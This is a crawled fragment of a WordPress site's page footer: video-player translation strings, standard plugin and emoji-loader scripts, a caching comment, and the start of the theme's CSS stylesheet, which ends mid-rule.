var fv_flowplayer_translations = {"0":"","1":"Video loading aborted","2":"Network error","3":"Video not properly encoded","4":"Video file not found","5":"Unsupported video","6":"Skin not found","7":"SWF file not found","8":"Subtitles not found","9":"Invalid RTMP URL","10":"Unsupported video format.","11":"Click to watch the video","12":"[This post contains video, click to play]","video_expired":"\u003Ch2\u003EVideo file expired.\u003Cbr /\u003EPlease reload the page and play it again.\u003C/h2\u003E","unsupported_format":"\u003Ch2\u003EUnsupported video format.\u003Cbr /\u003EPlease use a Flash compatible device.\u003C/h2\u003E","mobile_browser_detected_1":"Mobile browser detected, serving low bandwidth video.","mobile_browser_detected_2":"Click here for full quality","live_stream_failed":"\u003Ch2\u003ELive stream load failed.\u003C/h2\u003E\u003Ch3\u003EPlease try again later, perhaps the stream is currently offline.\u003C/h3\u003E","live_stream_failed_2":"\u003Ch2\u003ELive stream load failed.\u003C/h2\u003E\u003Ch3\u003EPlease try again later, perhaps the stream is currently offline.\u003C/h3\u003E","what_is_wrong":"Please tell us what is wrong :","full_sentence":"Please give us more information (a full sentence) so we can help you better","error_JSON":"Admin: Error parsing JSON","no_support_IE9":"Admin: Video checker doesn't support IE 9.","check_failed":"Admin: Check failed.","playlist_current":"Now Playing","playlist_item_no":"Item %d.","playlist_play_all":"Play All","playlist_play_all_button":"All","playlist_replay_all":"Replay Playlist","playlist_replay_video":"Repeat Track","playlist_shuffle":"Shuffle Playlist","video_issues":"Video Issues","video_reload":"Video loading has stalled, click to reload","link_copied":"Video Link Copied to Clipboard","live_stream_starting":"\u003Ch2\u003ELive stream scheduled\u003C/h2\u003E\u003Cp\u003EStarting in \u003Cspan\u003E%d\u003C/span\u003E.\u003C/p\u003E","live_stream_retry":"\u003Ch2\u003EWe are sorry, currently no live stream available.\u003C/h2\u003E\u003Cp\u003ERetrying in \u003Cspan\u003E%d\u003C/span\u003E ...\u003C/p\u003E","live_stream_continue":"\u003Ch2\u003EIt appears the stream went down.\u003C/h2\u003E\u003Cp\u003ERetrying in \u003Cspan\u003E%d\u003C/span\u003E ...\u003C/p\u003E","embed_copied":"Embed Code Copied to Clipboard","error_copy_clipboard":"Error copying text into clipboard!","subtitles_disabled":"Subtitles disabled","subtitles_switched":"Subtitles switched to ","warning_iphone_subs":"This video has subtitles, that are not supported on your device.","warning_unstable_android":"You are using an old Android device. If you experience issues with the video please use \u003Ca href=\"https://play.google.com/store/apps/details?id=org.mozilla.firefox\"\u003EFirefox\u003C/a\u003E.","warning_samsungbrowser":"You are using the Samsung Browser which is an older and buggy version of Google Chrome. If you experience issues with the video please use \u003Ca href=\"https://www.mozilla.org/en-US/firefox/new/\"\u003EFirefox\u003C/a\u003E or other modern browser.","warning_old_safari":"You are using an old Safari browser. If you experience issues with the video please use \u003Ca href=\"https://www.mozilla.org/en-US/firefox/new/\"\u003EFirefox\u003C/a\u003E or other modern browser.","warning_old_chrome":"You are using an old Chrome browser. Please make sure you use the latest version.","warning_old_firefox":"You are using an old Firefox browser. Please make sure you use the latest version.","warning_old_ie":"You are using a deprecated browser. If you experience issues with the video please use \u003Ca href=\"https://www.mozilla.org/en-US/firefox/new/\"\u003EFirefox\u003C/a\u003E or other modern browser.","quality":"Quality","closed_captions":"Closed Captions","no_subtitles":"No subtitles","speed":"Speed","duration_1_day":"%s day","duration_n_days":"%s days","duration_1_hour":"%s hour","duration_n_hours":"%s hours","duration_1_minute":"%s min","duration_n_minutes":"%s mins","duration_1_second":"%s second","duration_n_seconds":"%s seconds","and":" and ","chrome_extension_disable_html5_autoplay":"It appears you are using the Disable HTML5 Autoplay Chrome extension, disable it to play videos","click_to_unmute":"Click to unmute","audio_button":"AUD","audio_menu":"Audio","iphone_swipe_up_location_bar":"To enjoy fullscreen swipe up to hide location bar.","invalid_youtube":"Invalid Youtube video ID.","redirection":"Admin note:\n\nThis player is set to redirect to a URL at the end of the video:\n\n%url%\n\nWould you like to be redirected?\n\nThis note only shows to logged in Administrators and Editors for security reasons, other users are redirected without any popup or confirmation.","video_loaded":"Video loaded, click to play."};
var fv_flowplayer_playlists = [];
//# sourceURL=flowplayer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/modules/flowplayer.min.js?ver=7.2.12.4" id="flowplayer-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/fv-player.min.js?ver=7.5.49.7212" id="fv-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gabonwood.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gabonwood.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://gabonwood.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Lazy Loading
Database Caching 1/215 queries in 0.139 seconds using Disk

Served from: gabonwood.net @ 2026-01-19 19:02:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gabonwood.net/wp-content/themes/namo/style.css
body_size: 8986
content:
/* =============================================================================
   HTML5 display definitions
   ========================================================================== */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }

/* =============================================================================
   CSS Reset
   ========================================================================== */
   
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td { vertical-align: top; }
img{max-width:100%;}

img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle;}

svg:not(:root) { overflow: hidden; }

figure { margin: 0; }

input:valid, textarea:valid {  }
input:invalid, textarea:invalid { }
input[type="text"],input[type="submit"], textarea { -webkit-appearance: none; -webkit-border-radius:0px; }
.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

::selection         {background: rgb(0,0,0); color: #fff; }
::-moz-selection    {background: rgb(255,255,158);}
img::selection      {background: transparent;}
img::-moz-selection {background: transparent;}
/*.wf-loading p, .wf-loading ul, .wf-loading h1, .wf-loading h2, .wf-loading h3, .wf-loading h4, .wf-loading h5, .wf-loading h6 { visibility: hidden; } .wf-active p, .wf-active ul, .wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6, .wf-inactive p, .wf-inactive ul, .wf-inactive h1, .wf-inactive h2, .wf-inactive h3, .wf-inactive h4, .wf-inactive h5, .wf-inactive h6 { visibility: visible; } */

/* ==|== primary styles =====================================================
   Author:


/* =========================================================================
                                     LAYOUTS
   ========================================================================= */

/* ======================
    Global
   ====================== */
html {
	padding-right: 0px !important;
	overflow-y: scroll;
}


/* ======================
    Header
   ====================== *

/*------- LOGO ----------- */

#logo {
    margin: 30px 0 30px;
    float: left;
}
#logo a, #logo a img {
	display: block;
}


/*------- Sticky Header ----------- */

#header {
    position: relative;
    z-index: 10;
}

#header-inner-wrap.stuck {
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 100;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.44);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.44);
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.44);
}

#header-inner-wrap.stuck #logo,
#header-inner-wrap.top-animate #logo {
    margin: 20px 0 20px;
	-webkit-transition: margin 0.5s ease;
	-moz-transition: margin 0.5s ease;
	-ms-transition: margin 0.5s ease;
	-o-transition: margin 0.5s ease;
	transition: margin 0.5s ease;
}
#header-inner-wrap.stuck #logo img,
#header-inner-wrap.top-animate #logo img {
	-webkit-transition: max-height 0.5s ease;
	-moz-transition: max-height 0.5s ease;
	-ms-transition: max-height 0.5s ease;
	-o-transition: max-height 0.5s ease;
	transition: max-height 0.5s ease;
}
.header-controls {
	float: right;
}
#header-inner-wrap.top-animate #navigation, 
#header-inner-wrap.top-animate .header-controls, 
#header-inner-wrap.top-animate .social-media-icons-mid-header,
#header-inner-wrap.stuck #navigation, 
#header-inner-wrap.stuck .header-controls, 
#header-inner-wrap.stuck .social-media-icons-mid-header {
    line-height: 70px;
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}



/*------- Header Search Control ----------- */

.search-box-wrapper {
	position: absolute;
	top: 100%;
	right: 0px;
	width: 240px;
	display: none;
	z-index: 1;
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.23);
	-moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.23);
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.23);
	line-height: normal;
	padding: 25px;
	background: #fff;
}
.header-search-controls {
	position: relative;
	float: right;
}
.header-search-controls .search-button {
	margin-left: 0px;
	cursor: pointer;
	color: inherit;
	display: inline-block;
	zoom: 1;
	font-size: 16px;
	line-height: normal;
}
.search-box-wrapper .searchform .search-icon {
	position: absolute;
	top: 0px;
	right: 20px;
	padding: 0px 5px;
	line-height: 97px;
	color: #555 !important;
}
.search-box-wrapper .searchform .s {
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin-bottom: 0;
}

/*------- Header Cart Control ----------- */

.header-cart-controls, .menu-controls, .header-search-controls  {
	margin-left: 15px;
}
.header-cart-controls:before {
	font-family: 'be-themes';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: 0.2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: 0.2em;
	-webkit-font-smoothing: antialiased !important;
}
.header-cart-controls .cart-contents {
	width: 18px;
	height: 18px;
	line-height: 18px;
	display: inline-block;
	border-radius: 50%;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -26px;
	right: -1px;
	font-size: 10px;
	padding: 0 !important;
}


.header-cart-controls .cart-contents span {
	font-weight: bold;
}
.header-cart-controls:before {
	content: '\e940';
	color: #7e7e7e;
}
#header a.icon-shortcode  {
	display: inline-block;
}
#header a.icon-shortcode .font-icon {
	margin-bottom: 0px;
	line-height: 27px;
}

/*------- Transparent Header ----------- */

body.header-transparent #header #header-inner-wrap.no-transparent,
body.sticky-header #header #header-inner-wrap.no-transparent {
	position: fixed;
	top: -300px;
	width: 100%;
	left: 0px;
}
body.header-transparent #header #header-inner-wrap.no-transparent.top-animate,
body.sticky-header #header #header-inner-wrap.no-transparent.top-animate {
	top: 0px;
	-webkit-transition: top .50s ease;
	-moz-transition: top .50s ease;
	-o-transition: top .50s ease;
	-ms-transition: top .50s ease;
	-webkit-backface-visibility: hidden;
}
body.header-transparent.admin-bar #header #header-inner-wrap.no-transparent.top-animate,
body.sticky-header.admin-bar #header #header-inner-wrap.no-transparent.top-animate {
	top: 32px;
	-webkit-transition: top .50s ease;
	-moz-transition: top .50s ease;
	-o-transition: top .50s ease;
	-ms-transition: top .50s ease;
	-webkit-backface-visibility: hidden;
}
body.header-transparent #header #header-inner-wrap {
	position: absolute;
	top: 0px;
	width: 100%;
	background: transparent;
	box-shadow: none;
}
body.header-transparent #logo img {
	display: none;
}
body.header-transparent #header-inner-wrap.no-transparent.top-animate #logo img.normal-logo,
body.header-transparent #header-inner-wrap #logo img.transparent-logo {
	display: block;
}
body.header-transparent #header-inner-wrap.no-transparent.top-animate #logo img.transparent-logo {
	display: none;
}
#header-inner-wrap.transparent {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
#header-inner-wrap.background--dark.transparent #navigation,
#header-inner-wrap.background--dark.transparent .header-search-controls .search-button,
#header-inner-wrap.background--dark.transparent .header-cart-controls:before,
#header-inner-wrap.background--dark.transparent .menu-controls i.font-icon {
	color: #f5f5f5;
	transition: color 0.5s linear;
}
#header-inner-wrap.background--light.transparent #navigation,
#header-inner-wrap.background--light.transparent .header-search-controls .search-button,
#header-inner-wrap.background--light.transparent .header-cart-controls:before,
#header-inner-wrap.background--light.transparent .menu-controls i.font-icon {
	color: #333;
	transition: color 0.5s linear;
}
.light-scheme-logo {
	display: none !important;
}
body.header-transparent #header-inner-wrap.background--dark.transparent #logo img.light-scheme-logo {
	display: block !important;
}
body.header-transparent #header-inner-wrap.background--dark.transparent #logo img.dark-scheme-logo {
	display: none !important;
}

/*******************************
		NAVIGATION
*******************************/
#navigation {
    float: right;
}
#navigation a {
    color: inherit;
    padding: 0px 20px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
#navigation ul li {
    float: left;
    display: inline-block;
    position: relative;
    margin-bottom: 0;
}
#navigation .sub-menu {
    position: absolute;
    width: 200px;
    display: none; 
    z-index: 12;
	top: 100%;
	line-height: 32px;   
}
#navigation .sub-menu .sub-menu { 
    left: 100%;
    top: 0px;
    margin-left: 0;
}

#navigation ul .sub-menu li {
    display: block;
    float: none;
}
#navigation ul .sub-menu li a {
    display: block;
    padding: 5px 20px;
}
.menu-controls i.font-icon {
	font-size: 20px;
	color: #7e7e7e;
	cursor: pointer;
	display: inline-block;
	zoom: 1;
	padding: 0px;
	line-height: normal;
}
.menu-controls i.font-icon:before {
	position: relative;
	top: 2px;
}
/*******************************
		MEGAMENU
*******************************/
#navigation .menu > ul > li.mega {
	position: inherit !important;	
}
#navigation .menu > ul > li.mega > ul.sub-menu {
	width: 100%;	
	left: 0px;
	padding: 20px 0px;
}
#navigation .menu > ul > li.mega > ul.sub-menu a {
	padding: 5px 20px 5px 20px;
	-webkit-font-smoothing: antialiased !important;
}
#navigation .menu > ul > li.mega > ul > li {
	display: table-cell !important;
	float: none;
	padding: 0px;
	border-right: 1px solid #303030;
	width: 300px;
}
#navigation .menu > ul > li.mega > ul > li:last-child {
	border-right: none;
}
#navigation .menu > ul > li.mega.columns-3 > ul > li { 
		width: 386px; 
}
#navigation .menu > ul > li.mega.columns-4 > ul > li { 
		width: 290px; 
}
#navigation .menu > ul > li.mega.columns-5 > ul > li { 
		width: 232px; 
}
#navigation .menu > ul > li.mega.columns-2 > ul > li { 
		width: 580px; 
}
#navigation .menu > ul > li.mega > ul > li ul {
	display: block !important;
	width: 100%;
	left: 0px !important;
	opacity: 1 !important;
	position: relative !important;
	background: none;
	margin-top: -1px;
}
#navigation .menu > ul > li:last-child a {
	padding-right: 0px;
}
#navigation .sub-menu a {
	letter-spacing: 1px;
}
#navigation .mega.highlight .sub-menu .sf-with-ul {
	font-size: 13px;
	color: #fff;
	padding-bottom: 10px !important;
} 

body.header-transparent #navigation .sub-menu {
	top: 80%;
}
body.header-transparent #navigation .sub-menu .sub-menu {
	top: 0px;
}

/*******************************
		SIDEBAR MENU
*******************************/

.sb-slidebar {
	position: fixed;
	width: 280px;
	z-index: 11;
	background: #000;
	height: 100%;
	overflow: auto;
	/*right: -280px;*/
}
.sb-slidebar .sb-right{
	right: -280px;
}
html.csstransforms .sb-slidebar {
	/*right: 0px;*/
	-webkit-transform: translatex(280px);
	-moz-transform: translatex(280px);
	-ms-transform: translatex(280px);
	-o-transform: translatex(280px);
	transform: translatex(280px);
	-webkit-transition: -webkit-transform 400ms ease;
	-moz-transition: -moz-transform 400ms ease;
	-o-transition: -o-transform 400ms ease;
	transition: transform 400ms ease;
}
html.csstransforms .sb-slidebar.sb-right{
	right: 0px;
}
html.csstransforms .sb-slidebar.sb-left {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform:none;
	-ms-transform: none;
	transform: none;
} 
html.csstransforms .sb-slidebar.opened {
	-webkit-transform: translatex(0px);
	-moz-transform: translatex(0px);
	-ms-transform: translatex(0px);
	-o-transform: translatex(0px);
	transform: translatex(0px);
}
html.csstransforms .sb-slidebar.sb-right.opened {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform:none;
	-ms-transform: none;
	transform: none;
}
html.csstransforms body.slider-bar-opened #main {
	-webkit-transform: translatex(-280px);
	-moz-transform: translatex(-280px);
	-ms-transform: translatex(-280px);
	-o-transform: translatex(-280px);
	transform: translatex(-280px);
}
html.csstransforms #main {
	-webkit-transition: -webkit-transform 400ms ease;
	-moz-transition: -moz-transform 400ms ease;
	-o-transition: -o-transform 400ms ease;
	transition: transform 400ms ease;
}
html.no-csstransforms .sb-slidebar {
	-webkit-transition: right 400ms ease;
	-moz-transition: right 400ms ease;
	-o-transition: right 400ms ease;
	transition: right 400ms ease;
}
html.no-csstransforms .sb-slidebar.opened {
	right: 0px;
}
/*Left Header*/
.left-header .sliderbar-menu-controller .icon-menu{
	display:none;
}
.left-header #main-wrapper{
	margin-left: 280px;
}

.sb-slidebar-content {
	padding: 30px 0px;
}
#slidebar-menu a {
    color: inherit;
    padding: 10px 20px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.sb-slidebar .menu ul {
	list-style: none;
	margin-bottom: 0px;
	display: block;
	padding: 0px;
	margin-top: 0px;
}
.sb-slidebar .menu ul li {
	margin-bottom: 0px;
}
.sb-slidebar .menu ul li {
	display: block;
	position: relative;
}

#slidebar-menu {
	z-index: 100;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 50px;
}
.sb-slidebar-content .menu {
	margin-bottom: 50px;
}
#slidebar-menu .sub-menu {
	display: none;
}
#slidebar-menu a {
	padding: 0px 0px 0px 20px;
	border-bottom: 1px solid #303030;
	display: block;
}

#slidebar-menu .sub-menu a { 
	padding-left: 35px; 
}
#slidebar-menu .sub-menu .sub-menu a { 
	padding-left: 50px; 
}
.sb-slidebar .widget {
	padding-left: 20px;
	margin-bottom: 40px;
}
#navigation .mobile-sub-menu-controller {
	display: none;
}
#slidebar-menu .mobile-sub-menu-controller {
	display: block;
	position: absolute;
	right: 0px;
	width: 50px;
	top: 0px;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
}
#mobile-menu, #mobile-menu ul {
	list-style: none;
	margin-bottom: 0px;
	display: none;
	padding: 0px;
	margin-top: 0px;
}
#mobile-menu li {
	margin-bottom: 0px;
	line-height: 40px;
	position: relative;
}
#mobile-menu a {
	color: inherit;
	padding: 5px 0px 5px 20px;
	display: block;
	position: relative;
	border-bottom: 1px solid #303030;
}
#mobile-menu .mobile-sub-menu-controller {
	display: inline-block;
	position: absolute;
	right: 0px;
	top: 0px;
	line-height: 51px;
	padding: 0px 15px;
	cursor: pointer;
}
.mobile-nav-controller-wrap {
	display: none;
	float: right;
}
.mobile-nav-controller-wrap .menu-controls {
	margin-left: 0px;
	margin-right:0px;
}
#logo-sidebar {
	text-align: left;
	margin-bottom: 30px;
	padding-left: 20px;
}

/* ======================
    Footer
   ====================== */
#footer-wrap {
	padding: 25px 0;
}
#copyright{
    margin-bottom: 0;
    text-align: center;
}
/* ======================
    Blog Layout
   ====================== */

.post-title{
    margin-bottom: 0;
	/*text-transform: uppercase;*/
}
.post-title a {
	color: inherit !important;
}
.post-nav {
    padding: 10px 0 20px;
    font-size: 12px;
}
.post-nav ul li{
    margin-bottom: 0;
}
.post-meta {
	float: left;
}
.post-nav .post-meta-sep {
    margin: 0 7px;
}
.pagination_parent{
    margin-bottom: 60px;
}
.pagination a, .pagination span, .pages_list a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin: 0 16px 0px 0px;
	background: #efefef;
	display: inline-block;
	font-size: 12px;
	border: 1px solid #dedede;
	border-radius: 3px;
	color: #555;
}
.pages_list a { 
	width: auto;
	padding: 0px 10px;
}
embed {
	max-width: 100%;
}
.single-post #content {
    padding-bottom: 50px;
}

.single-post .project_navigation {
    margin-top: 50px;
}
.post-excerpt{
    margin-bottom: 35px;
}
.post-thumb {
    margin-bottom: 35px;
}
.post-thumb img{
    width: 100% !important;
    height: auto !important;
}
.post-thumb.style-2{
    float: left;
    width: 300px;
    margin-right: 20px;
}
.no-thumb .post-header {
    margin-bottom: 15px;
}

.format-quote .post-content-wrap, 
.format-link .post-content-wrap {
	padding: 30px;
	background: #efefef;
	border-radius: 10px;
	text-align: center;
	margin-bottom: 35px;
}
.format-quote .post-meta,
.format-link .post-meta {
	float: none;
	display: inline;
}

.blog-separator .separator {
    margin-top:30px;
    margin-bottom: 65px;
}

hr {
	margin-bottom: 60px;
}

.post-tags {
	margin-bottom: 40px;
}

/******************************
    Blog Style2
******************************/

.style2-blog .post-thumb {
	width: 40%;
	margin-right: 5%;
	float: left;
}
.style2-blog .article-details {
	width: 55%;
	float: left;
}
.style2-blog .format-audio .article-details,
.style2-blog .format-quote .article-details,
.style2-blog .format-link .article-details,
.style2-blog .format-audio .post-thumb {
	width: 100%;
}

/******************************
    Blog Style3
******************************/

.style3-blog .blog-separator .separator {
    margin-top:60px;
    margin-bottom: 65px;
}
.blog-post.element {
	margin-bottom: 65px;
}

.style3-blog .format-quote .post-content-wrap, 
.style3-blog .format-link .post-content-wrap {
	margin-bottom: 0;
}

.style3-blog .post-title {
	font-size:13px;
	letter-spacing: 2px;
	line-height: 26px;
}

/******************************
    Audio Post Format
******************************/

.mejs-container, 
.mejs-embed, 
.mejs-embed body,
.mejs-container .mejs-controls {
	background: none !important;
}

.mejs-container .mejs-controls .mejs-time span {
	color: #555 !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #efefef !important;
}
.mejs-controls .mejs-button button {
	background: none !important;
	outline: 0;
	margin: 9px 5px !important;
}
.mejs-controls .mejs-playpause-button.mejs-play button:before {
    content: '\e895';
    font-family: "be-themes";
    font-size: 16px;
    color: #555;
}
.mejs-controls .mejs-playpause-button.mejs-pause button:before {
    content: '\e897';
    font-family: "be-themes";
    font-size: 16px;
    color: #555;   
}
.mejs-controls .mejs-volume-button.mejs-mute button:before {
    content: '\e860';
    font-family: "be-themes";
    font-size: 14px;
    color: #555;   
}
.mejs-controls .mejs-volume-button.mejs-unmute button:before {
    content: '\e85f';
    font-family: "be-themes";
    font-size: 14px;
    color: #555;   
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #000 !important;
}


/* ======================
    Comments
   ====================== */

.form-submit {
    margin-bottom: 0;
}

.commentlist { 
	list-style: none; 
	padding: 0; 
	margin-bottom: 60px; 
}
.commentlist li.comment { 
	padding: 0; 
	margin-bottom: 0; 
}
article.comment {
	padding: 27px 30px 30px;
	margin-bottom: 50px;
	background: #efefef;
	position: relative;
	border-radius: 5px;
}
.vcard, .comment-content {
    float: left;
}
.vcard {
    width: 9%;
}
.comment-author-inner {
    display: inline-block;
    text-align: center;
}
.comment-author-inner img {
    height: auto !important;
    border-radius: 50%;
}
.comment-content{
    width: 80%;
    padding-left: 4%;
}

.children{
    list-style: none;
}
#comments-title{
    margin-bottom: 40px;
}
.comment {
    margin-bottom: 30px;
}

.comment-meta{
    margin-bottom: 10px;
}
.comment_text p{
    margin-bottom: 0;
}
#reply-title {
    margin-bottom: 15px;
}
.comment-meta h6.fn {
	margin-bottom: 0;
}
.comment-meta time {
	font-size: 12px;
}
.comment-edit-reply { 
	padding:0; 
	margin:0;
	position: absolute;
	right: 10px;
	bottom: 2px;
}
.comment-edit-reply li {
	margin-bottom: 0;
}

.comment-edit-reply,.children{ list-style:none !important; }

.reply {
    display:block;
}
.reply,
li.edit-link,
span.edit-link {
    font-size: 11px;
    font-style: italic;
}
.comment a{
    text-decoration: none;
}
.avatar {
    margin-bottom: 10px;
}
.children{ 
	padding-left:10% ;
	margin-bottom: 0; 
}
.children .vcard { 
	width:9%; 
}
.children .comment-content { 
    width: 80%;
    padding-left: 4%;
}
.form-allowed-tags{
    display: none;
}



/* ======================
    Typography
   ====================== */


h1,h2,h3,h4,h5,h6 {
    -webkit-font-smoothing: antialiased;
    text-rendering:optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}
h1 {
    margin-bottom: 15px;
    letter-spacing: 3px;
}
h2, h3, h4 , h5 {
    margin-bottom: 20px;
}

h6 {
    margin-bottom: 10px;
}
p {
    margin-bottom: 30px;
}

#content ,.post-title ,.breadcrumbs , #page-title{
    -ms-word-wrap: break-word;
    word-wrap: break-word;   
}
.header-breadcrumb {
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
blockquote {
    font-style: italic;
    margin-bottom: 30px;
}
blockquote p:last-child{
    margin-bottom: 0;
}


/*------- Anchor ----------- */


a, a:visited , a:hover{
    text-decoration: none;

}
.sidebar-widgets .widget ul li a {
    color: inherit;
}

/*------- Lists ----------- */


ul,ol{
    padding-left: 15px;
    line-height: inherit;
    margin: 0px 0px 30px;
}
ul{ list-style: disc; }
ol{ list-style: decimal; }
ul li,ol li{
    margin-bottom: 15px;
}
ul ul, ol ol {
	margin-top: 15px;
}
dd { margin: 0 0 20px; line-height: inherit; }
dt { line-height: inherit; }
nav ul, nav ol { list-style: none !important; list-style-image: none; margin: 0; padding: 0; }
.widget ul{
    margin-bottom: 0;
}
.widget ul li:last-child{
